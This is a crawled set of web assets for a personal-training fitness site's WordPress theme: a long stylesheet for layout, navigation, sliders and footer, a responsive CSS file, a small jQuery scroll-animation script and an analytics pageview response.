--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
	font-family:'HelveticaNeueLTPro-Lt';
	font-weight: 300;
	color: #404040;
	font-size: 17px;
	font-size: 1rem;
	line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	margin: 0 0 15px;
		font-family:'HelveticaNeueLTPro-Roman';
}

p {
	margin-bottom: 1em;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

body {
	background: #fff; /* Fallback for when there is no custom background color defined. */
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0;
	padding: 0;

}

ul {
	list-style: none;
}

ol {
	list-style: decimal;
	list-style-position: inside;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}


ul.points li{
	padding-right: 15px;
}

ul.check-list li:before,
ul.points li:before {
	margin-right: 10px;
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	transform: translate(0, 0);
	vertical-align: middle;
	color: #00b98e;
}
ul.points li:before {
	content: "\f111";
	font-size: 8px;
}
ul.check-list li:before {
	content: "\f00c";
	font-size: 14px;
}


dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
 
/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
#site-navigation{
	float: left;
}
#masthead  ul.nav{
	display: inline-block;
	float: right;
}

/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
	color: #a7c62e;
	
}

a:visited {
	/* color: purple; */
}

a:hover,
a:focus,
a:active {
	color: #a7c62e;
	text-decoration: underline;

}

a:hover,
a:active {
	outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation {
	clear: both;
	display: block;
	float: left;
	width: 100%;
}
.main-navigation ul {
	display: none;
	list-style: none;
	margin: 0;
	padding-left: 0;
}
.main-navigation li {
	position: relative;
	padding-bottom: 15px;
}
.main-navigation li li{
	padding-bottom: 0px;
}
.main-navigation a {
	display: block;
	text-decoration: none;
	background: none;
	font-size: 16px;
}
.nav>li>a{
	padding: 10px 7px;
}
.main-navigation li > a:after{
    content: "\f111";
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
  font-size: 7px;
  margin-left: 16px;
  vertical-align: middle;
  color: #ef8114;
}
.main-navigation li li> a:after{
	display: none;
}
.main-navigation li:last-child > a:after{
	content: "";
	margin-left: 0;
}

.main-navigation ul ul {
	float: left;
	position: absolute;
	top: 1.5em;
	left: -999em;
	z-index: 99999;
	background: rgba(0,0,0,.7);
	top: 100%;
}

.main-navigation ul ul ul {
	left: -999em;
	top: 0;
}

.main-navigation ul ul a {
	width: 250px;
	color: #fff;
}

.main-navigation ul ul li {

}

.main-navigation li:hover > a,
.main-navigation li.focus > a {
	color: #a7c62e;
	background: transparent;
}

.main-navigation ul ul :hover > a,
.main-navigation ul ul .focus > a {
}

.main-navigation ul ul a:hover,
.main-navigation ul ul a.focus {
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	left: auto;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	left: 100%;
}

.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a {
	color: #00b98e;
	background: transparent;
}
.navbar-nav>li>a{
	color: #fff;
}
/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
	display: block;
}

@media screen and (min-width: 37.5em) {
	.menu-toggle {
		display: none;
	}
	.main-navigation ul {
		 
	}
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
        display:none;
ye}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 1.5em;
}

/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
}

/* Search widget. */
.widget_search .search-submit {
	display: none;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

.hentry {
	margin: 0 0 1.5em;
}

.byline,
.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: block;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0 auto;
}

.wp-caption-text {
	text-align: center;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}



/* Layout */
/* Home page */
.slider-wrapper{
	position: relative;
}
.slider-bullets{
	position: absolute;
	width: 100%;
	bottom: 0;
	z-index: 10;
	color: #ffffff;

}
.slider-bullets ul{
	list-style: none;
	padding: 0;
	margin: 0;
	width: 100%;
	display: table;
	box-sizing:border-box;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
}
.slider-bullets ul li{
	text-align: center;
	padding: 35px 50px;
	display: table-cell;
	box-sizing:border-box;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    border-bottom: 6px solid transparent;
    opacity: .4;
    cursor: pointer;
}
.slider-bullets ul li i{
	font-size: 50px;
	margin-bottom: 10px;
}
.slider-bullets ul li:hover{
	background: rgba(255,255,255,.1);
	border-bottom: 6px solid #00b98e;
	opacity: 1;

}
.slick-slide{
	padding: 200px 0;
	min-height: 800px;
	background-position: center; 
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	color: #fff;
}	
#home-middle-section{
	color: #fff;
	font-size: 22px;
	position: relative;
	background-position: center; 
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#home-middle-section .container{
	position: relative;
	padding: 150px 0;
}
#home-middle-section h1,
#home-middle-section h2{font-size: 45px;}
.middle_section_side_image{
	    position: absolute !important;
    right: 0;
    top: -40px;
    left: auto !important;
}
.recent-posts{
	padding-top: 75px;
	margin-bottom: 50px;
}
.recent-post {
	text-align: center;
	font-size: 16px;
	line-height: 20px;
}
.recent-post h3{
	font-size: 22px;
}
.recent-post h3 a{
	color: #494747;
}
.recent-post h3 a:hover{
color: #a7c62e;
text-decoration: none;	
}
.recent-post img{
	max-height: 240px;
	display: inline-block;
	margin-bottom: 20px;
	border: 5px solid #fff;
}
.recent-post img:hover{
	border: 5px solid #a7c62e;	
	box-shadow: 0 0 4px rgba(0,0,0,.2);
}

/* End of homepages*/
.main-content,
.home-recent-posts{
padding: 100px 0;
}

.logged-in #masthead{
	top: 32px;
}
#masthead {
	position: absolute;
	width: 100%;
	min-width: 90px;
	top: 0;
	background: rgba(255,255,255,.1);
	border-bottom: 1px solid #67615e;
	z-index: 99;
	padding: 15px 0 0;
}
#masthead .navbar{
	margin-bottom: 0;
	min-height: 0;
}
.scoial-links{
						margin: 0;
						float: right;

					}
					.scoial-links li{
						float: left;
						margin-left: 8px;

					}
					.scoial-links li a{
						color: #2f3031;
						background: #fff;
						border-radius: 50%;
						display: inline-block;
						width: 20px;
						height: 20px;
						text-align: center;
						line-height: 20px;
						font-size: 12px;
					}
					.scoial-links li a:hover{
						background: #cb2027;
					}

/* Bottom Footer */


.top-footer{
	background: #333333;
	color: #ccc;
	font-size: 14px;
	padding-bottom: 50px;
}
.top-footer .widgettitle{
	font-size: 24px;
	color: #fff;
}
#footer-head{
	padding: 50px 0;
	color: #fff;
	background: url('images/footer-bg.png') no-repeat bottom center;
	margin-bottom: 50px;
}
#footer-head .scoial-links li a{
	width: 40px;
	height: 40px;
	font-size: 28px;
	line-height: 40px;
}
#footer-head h2{
	font-size: 35px;
	text-transform: uppercase;
}
#footer-head .container{
	max-width: 100%;
	width: 960px;
}
.nav>li>a:hover, .nav>li>a:focus{
background: transparent;
}
.bottom-footer{
	background: #252525;
	color: #666666;
	font-size: 12px;
	padding: 20px 0;

}
.bottom-footer .nav{
	float: right;
}
.bottom-footer .nav>li>a{
	color: #666666;
	padding: 0 15px;
}
.bottom-footer .nav>li>a:hover,
.bottom-footer .nav>li>a:focus{
color: #fff;

}




/* Bootstrap */
.btn{
	border-radius: 5px;
	text-transform: uppercase;
	font-size: 18px;
	line-height: 18px;
	padding: 12px 25px; 
}
.btn.btn-lg{
	padding: 20px 50px; 
	font-size: 23px;
}
.btn.btn-sm{
    padding: 6px 20px;
    font-size: 15px;
}
.btn.btn-primary{
	background: #a7c62e;
	border-bottom: 5px solid #7ca512;
}
.btn.btn-primary:hover,
.btn.btn-primary:active,
.btn.btn-primary:focus{
	background: #a7c62e;
	border-color: #7ca512;
}

.tab-content{
	padding: 50px;
	border: 1px solid #ccc;
	background: #fff;
}
.nav-tabs{
	border: 0;
}
.nav-tabs>li{
	  display: inline-block;
  vertical-align: bottom;
  float: none;
}
.nav-tabs>li>a{
	background: #fbf8f8;
	border: 1px solid #ccc;
	margin-right: 0;
	border-radius: 0;
	padding: 10px 40px;
	color: rgb(85,85,85);
}

.nav-tabs>li.active>a{
	padding: 18px 40px 10px;
}
.nav-tabs>li>a:hover,
.nav-tabs>li>a:focus{
	background: #fff;
}
.tab_wrap
{
  padding: 10px 15px;
  margin: 0 -15px;
	background: url(images/tab-bg.png) no-repeat top left;
}

#page-header{
	padding: 150px 0 50px;
	box-sizing: border-box;
	text-align: center;
	
	background-repeat: no-repeat;
	background-position: center; 
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	min-height: 378px;
	color: #fff;
}
#page-header h1{
	font-size: 52px;
	text-transform: uppercase;
}
.page-title-border{
	display: inline-block;
	width: 140px;
	height: 8px;
	background: #fff;
    margin-bottom: 7px;
}
.page-sep{
	background: url('images/page-sep.png') repeat-x;
	width: 100%;
	height: 12px;
	margin: 50px 0;
}
.media-sep{
	width: 100%;
	height: 3px;
	border-top: 1px solid #c2c2c2;
	border-bottom: 1px solid #c2c2c2;
	margin-bottom: 15px;
}

.media-body{
	font-size: 15px;
}
.media-left{
	display: block;
	float: left;
	padding-right: 25px;

}


	.staff-box{
		border: 1px solid #dcdcdd;
		margin-bottom: 25px;
	}
	.staff-box-col{
		margin-bottom: 40px;	
	}
	.staff-footer{
		padding: 20px 10px;
		text-transform: uppercase;
		text-align: center;
		min-height: 95px;
	}
	.staff-footer h3{
		font-size: 22px ;
		color:#6c6969;
		margin-bottom: 5px;
	}
	.staff-footer h4{
		font-size: 18px ;
		color:#506d7a;
		margin-bottom: 0;
	}
	.staff-thumb-placeholder{
		background: #f4f6f6;
		width: 268px;
		height: 258px;
	}
	.thumb-overlay{
		position: absolute;
		top: 0;left: 0;
		display: none;
		width: 100%;
		height: 100%;
		background: #a7c62e;
		text-align: center;
		color: #fff;
	}
	
	.thumb-overlay i{
		position: relative;
		top:50%;
		margin-top: -14px;
		font-size: 28px;
	}
	.post-thumb{
		position: relative;
		display: block;
		
	}
	.staff-box .post-thumb{
		width: 100%;
		text-align: center;
	
	}
	.post-thumb:hover .thumb-overlay{
		display: block;

	}
	.staff-title{
		text-align: center;
		padding: 25px 0 50px;
	}
	.staff-social{
		display: inline-block;
		margin: 0 auto;
	}
	.staff-social li{
		    margin: 0px 6px 0px 0;
		display: inline-block;
	}
	.staff-social li a{
		color: #c3c0c0;
		font-size: 14px;
	}
	.staff-social li a:hover{
		color: #a7c62e;
	}
	.single-staff-left{
		margin-bottom: 20px;
	}

	.service-box .post-thumb{
		text-align: center;
		width: 100%;
		 
		margin-bottom: 15px;
	}
	.service-box a{
		color: #494747;
	}
	.service-box a:hover{
		color: #a7c62e;
		text-decoration: none;
	}
	.service-box h3{
		margin-bottom: 10px;
	}

	.single-stuff-title{
	display: inline-block;
}
.post-navigation{
		float: right;
}
	.nav-links{
	

	}
	.nav-previous a,
	.nav-next a{
		color: #fff;
		background: #506d7a;
		margin-left: 10px;
		/*width: 27px;
		height: 27px;*/
		border-radius: 5px;
		display: inline-block;
		text-align: center;
		line-height: 27px;
		padding:5px 10px;
	}
	.nav-previous a:hover,
	.nav-next a:hover{
		background: #02ac86;
	}





blockquote{
	    border: 0;
    position: relative;
    box-sizing: border-box;
    margin: 0;
    padding: 0 50px;
    font-style: italic;
}
blockquote:before{
  content: "";
  display: block;position: absolute;
  top: 0;
  left: 0;
  width: 33px;
  height: 29px;
  background: url(images/quote-top.png) no-repeat;
}
blockquote:after{
content: "";
  display: block;position: absolute;
  bottom: 0;
  right: 0;
  width: 33px;
  height: 29px;
  background: url(images/quote-bottom.png) no-repeat;	
}

.form-control{
	border-radius: 0;
	border-radius: #696767;
}
.form-control:focus{
	border-color: #00b98e;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(0, 185, 142, 0.6);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 5px rgba(0, 185, 142, 0.6);
}


/**---------------------------------------------- 
* ANIMATIONS
------------------------------------------------*/
.sr-animation {
	position: relative;
	opacity: 0;
	filter: alpha(opacity=0);
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-webkit-transition: all 1s ease;
	-moz-transition: all 1s ease;
	-o-transition: all 1s ease;
	-ms-transition: all 1s ease;
	transition: all 1s ease;
}

.sr-animation-fromtop { top: -50px; }
.sr-animation-frombottom { top: 50px; }
.sr-animation-fromleft { left: -30px; }
.sr-animation-fromright { left: 30px; }
.sr-animation-zoomin { transform: scale(0);	-ms-transform: scale(0); 	-webkit-transform: scale(0); }
.sr-animation-zoomout { transform: scale(1.5);	-ms-transform: scale(1.5); 	-webkit-transform: scale(1.5); }

.sr-animation.animated { 
	top: 0; 
	left: 0; 
	opacity: 1;
	filter: alpha(opacity=100);
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";  
	height: 100%;
	max-height: 100%;
	transform: scale(1.0);
	-ms-transform: scale(1.0); 
	-webkit-transform: scale(1.0);
}



@media screen and (max-width: 992px) {
	.slider-bullets ul li{
		padding: 10px;
	}
	.scoial-links{
		margin-top: 20px;

	}

}
.navbar-toggle{
	    background: #00b98e;
	    padding: 7px 9px;
	    border-radius: 2px;
	    text-shadow: 0 1px 0 rgba(255,255,255,.4);
	    font-size: 14px;
	    	border:0;
	    	    position: absolute;
    right: 16px;
    margin: 0;
    bottom: 20%;
	}
	.navbar-toggle:hover{
		box-shadow: none;
		border:0;
	}

@media screen and (max-width: 768px) {
	#masthead{
		text-align: center;
	}

	.navbar-brand{float: none;display: inline-block;}
	.scoial-links{float: none;display: inline-block;margin: 0 auto;text-align: center;margin: 20px 0 10px;}
	.slider-bullets ul li{
		padding: 20px 10px;

	}
	#main-nav{
	    text-align: left;
    	background: rgba(0,0,0,.8);
        margin: 0 -16px -16px;
	}
	#masthead ul.nav{
		float: none;
		width: 100%;

	}
	.main-navigation li > a:after{
		content: "";
	    margin-left: 0;
	}
	.main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a,
	.nav>li>a:hover, .nav>li>a:focus{
		color: #fff;
		background: #8aa230;
	}

	.slick-slide h2
	{font-size: 40px !important;line-height: 50px !important}
	.nav-tabs>li>a{
		padding: 10px;
	}
	.nav-tabs>li.active>a{    padding: 18px 10px 10px;}
	.bottom-footer .nav{
		float: none;
	}

}


.dropdown-menu .sub-menu {
    left: 100%;
    position: absolute;
    top: 0;
    visibility: hidden;
    margin-top: -1px;
}

.dropdown-menu li:hover .sub-menu {
    visibility: visible;
}

.dropdown:hover .dropdown-menu {
    display: block;
}

.nav-tabs .dropdown-menu, .nav-pills .dropdown-menu, .navbar .dropdown-menu {
    margin-top: 0;
}

.navbar .sub-menu:before {
    border-bottom: 7px solid transparent;
    border-left: none;
    border-right: 7px solid rgba(0, 0, 0, 0.2);
    border-top: 7px solid transparent;
    left: -7px;
    top: 10px;
}
.navbar .sub-menu:after {
    border-top: 6px solid transparent;
    border-left: none;
    border-right: 6px solid #fff;
    border-bottom: 6px solid transparent;
    left: 10px;
    top: 11px;
    left: -6px;
}
.current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a {
    color: #8aa230;
    background: transparent;
}
.main-navigation li:hover > a, .main-navigation li.focus > a {
    color: #8aa230;
    background: transparent;
}
.slidethumnail:hover {
    border-bottom: 6px solid #a7c62e !important;
}
.fott a:hover, a:focus, a:active {
    color: #a7c62e;
    text-decoration: underline;
}
.fott a {
    color: #fff;
}
.bottom-footer a:hover, a:focus, a:active {
    color: #a7c62e;
    text-decoration: underline;
}
.bottom-footer a{
    color: #a7c62e;
}
.container-fluid{
padding-top:20px;
}
.entry-title{
	display: block;
}
#gform_wrapper_1 ul li.gfield{
clear:none;
}
#gform_wrapper_1 .col-md-6{
padding-left:0;
}
.clear{
clear:left !important;
}
.clear-right{
clear:right !important;
    float: right;
}
#field_1_7{
padding-left:20px !important;
}
#field_1_4{
clear:both !important
}
.posted-on{
display: none;
}
.byline{
display: none !important;
}
.entry-header h1{
display: none;
}
table{
width:100%;
margin-top:20px;
    background-color: #fff;
    text-align: right;
}
table th,table td{
padding:6px;
border:1px solid #ddd;
}

.blog a.thumbnail-wrapper img {
	border: 1px solid #CCC;
    padding: 2px;
    width: 100%;
	max-width:237px
    max-height: 220px;
}

.single-post .entry-content ul li { list-style:outside; margin-left:15px;}

.comment-form-comment label[for="comment"] { display:none;}
table th{
background-color: #808080;
color: #fff;
}
.mx-hgt {
    height: 200px;
    overflow: hidden;
    margin-bottom: 10px;
}
@media (max-width: 992px){
#gform_wrapper_1 ul li.gfield{
clear:both;
}
.col-md-6 {
    width: 100%;
}
#field_1_7{
padding-left:0px !important;
}
}
@media screen and (max-width: 992px) {
header .col-md-4{
    width: 37%;
float:left;
}
header .col-md-8{
    width: 63%;
    float: right;
}
.nav>li>a {
        padding: 5px 4px 14px 0px;
}
.scoial-links {
    margin-top: 5px;
}
.main-navigation li {
    padding-bottom: 2px;
}
}
.mobileview{
display:none;
}
@media screen and (max-width: 768px) {
header .col-md-4{
    width: 100%;
float:none;
}
.mobileview{
display:block;
}
.desktopview{
display:none;
}
header .col-md-8{
    width: 100%;
    float: none;
}
.navbar-toggle{
bottom:auto;
top:5px;
}
.navbar-brand>img{
display:inline-block;
max-width:246px;
}
.slidethumnail a{
font-size: 30px !important;
}
.slidethumnail a .fa{
font-size: 25px !important;
padding-bottom: 20px !important;
}

}
/*@media screen and (min-width: 768px) {
.fa-info:before{
  content: ''; /* Remove default icon */
  display: inline-block;
  width: 50px;
  height: 58px;
  background: url('https://www.renegade-fitness.net/wp-content/uploads/2017/04/logo-grey.png');
}

.fa-info:hover:before{
  background: url('https://www.renegade-fitness.net/wp-content/uploads/2017/04/logo-white.png') center center no-repeat;
}
}
@media screen and (max-width: 768px) {
    .fa-info:before{
  content: ''; /* Remove default icon */
  display: inline-block;
 width: 30px;
  height: 35px;
  background: url('https://www.renegade-fitness.net/wp-content/uploads/2017/04/logo-greys.png') center center no-repeat;
}
.fa-info:hover:before{
  background: url('https://www.renegade-fitness.net/wp-content/uploads/2017/04/logo-whites.png') center center no-repeat;
}
}
@media screen and (max-width: 480px) {

    
    .fa-info:before{
  content: ''; /* Remove default icon */
  display: inline-block;
 width: 20px;
  height: 25px;
  background: url('https://www.renegade-fitness.net/wp-content/uploads/2017/04/logo-grey2.png') center center no-repeat;
}
.fa-info:hover:before{
  background: url('https://www.renegade-fitness.net/wp-content/uploads/2017/04/logo-white2.png') center center no-repeat;
}
}*/
.tp-caption img.info {
    margin-bottom: 15px;
}
.in{
line-height: 16px !important;
font-size: 16px !important;
}
@media screen and (max-width: 768px){
 img.info{
    margin-bottom: 10px !important;
    margin-top: 37px;
}
}
span.sm {
    font-size: 11px !important;
}
.smm.slidethumnail a{
    padding: 0px ;
}
@media screen and (max-width: 480px){
.slidethumnail a .fa {
    font-size: 20px !important;
    padding-bottom: 12px !important;
}
.slidethumnail a{
/*font-size: 20px !important;*/
}
img.info {
    margin-bottom: 0px !important;
    margin-top: 65px;
    vertical-align: baseline;
}
}

.postid-1498 #page-header {
    background-color: #0b1c27;
    background-image: url(https://www.renegade-fitness.net/wp-content/uploads/2017/03/tfw-renegade-blog-header.jpg);
}
.postid-1492 #page-header {
    background-color: #0b1c27;
    background-image: url(https://www.renegade-fitness.net/wp-content/uploads/2017/03/tfw-renegade-blog-header.jpg);
}
.single-post .entry-content ul, .single-tfw_renegade_blog .entry-content ul {
    list-style: disc;
    list-style-position: inside;
}
.slide_top{
z-index: 99999999 !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.renegade-fitness.net/wp-content/themes/monarch/responsv.css
body_size: -206
content:


@media (max-width: 850px) {
.navbar-collapse.collapse{
    padding-top: 20px;
    
}
.tp-caption.whitelarge,.whitelarge{
    padding-top: 120px !important;
    
}
.tp-caption.whitetext{
    padding-top: 60px !important;
}
.tp-caption.large{
    padding-top: 60px !important;
}
.tp-caption.tp-fade.start{
    padding-top: 60px !important;
}
}
@media (max-width: 768px) {
.navbar-collapse.collapse{
    padding-top: 20px;
    
}
.tp-caption.whitelarge,.whitelarge{
    padding-top: 120px !important;
    
}
.tp-caption.whitetext{
    padding-top: 60px !important;
}
.tp-caption.large{
    padding-top: 60px !important;
}
.tp-caption.tp-fade.start{
    padding-top: 60px !important;
}
}

@media (min-width: 600px) {

.tp-caption.whitelarge,.whitelarge{
    padding-top: 120px !important;
    
}
.tp-caption.whitetext{
    padding-top: 60px !important;
}
.tp-caption.large{
    padding-top: 60px !important;
}
.tp-caption.tp-fade.start{
    padding-top: 60px !important;
}


}
@media (max-width:990px){
    .navbar-collapse.collapse{
    padding-top: 20px;
    
}
    .main-navigation li{
    padding:0px !important;
    
    }
#masthead{
    padding: 0px !important;
}
}
@media (max-width: 480px) {
    .scoial-links{
        margin: 5px 0 5px;
    }
.navbar-header{
    width: 250px;
    margin: auto;
}
.tp-caption.whitelarge,.whitelarge{
    padding-top: 140px !important;
    
}
.tp-caption.whitetext{
    padding-top: 60px !important;
}
.tp-caption.large{
    padding-top: 80px !important;
}
.tp-caption.tp-fade.start{
    padding-top: 60px !important;
}

}
@media (max-width: 380px) {
    .tp-caption.whitelarge,.whitelarge{
        font-size: 100% !important;
    }
.tp-caption.large{
    font-size: 100% !important;
    
}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.renegade-fitness.net/wp-content/themes/monarch/js/custom_script.js?ver=b41241dd73a0bec43ebb50096fb39aa7
body_size: -80
content:
jQuery(function($){

/*
  $('a[href*=#]:not([href=#])').click(function() {
    if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
      var target = $(this.hash);
      target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
      if (target.length) {
        $('html,body').animate({
          scrollTop: target.offset().top
        }, 1000);
        return false;
      }
    }
  });
*/

  jQuery( window ).scroll(function() {

    smoothShow();

  });
  function smoothShow() {
    jQuery('.sr-animation').each(function() {
      if (jQuery(window).width() > 700) {
        var visible = jQuery(this).visible(true);
        var delay = jQuery(this).attr("data-delay");
        if (!delay) { delay = 0; }
        if (jQuery(this).hasClass( "animated" )) {} 
          else if (visible) {
            jQuery(this).delay(delay).queue(function(){jQuery(this).addClass('animated')});
          }
        } else {
          jQuery(this).addClass('animated');  
        }
      });  
  }
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=933108369&t=pageview&_s=1&dl=https%3A%2F%2Fwww.renegade-fitness.net%2Ftfw_renegade_blog%2F8-17-22-renegade-5050%2F&ul=en-us%40posix&dt=8.17.22.%20Renegade%20%E2%80%93%2050%3A50%20%E2%80%93%20Renegade%20Personal%20Training%20%26%20Fitness&sr=1280x720&vp=1280x720&_u=IADAAAABAAAAACAAI~&jid=2049059246&gjid=139883660&cid=1696955162.1763448876&tid=UA-39802422-1&_gid=278200201.1763448877&_r=1&_slc=1&z=1640374321
body_size: -573
content:
2,cG-ZD742RQBF1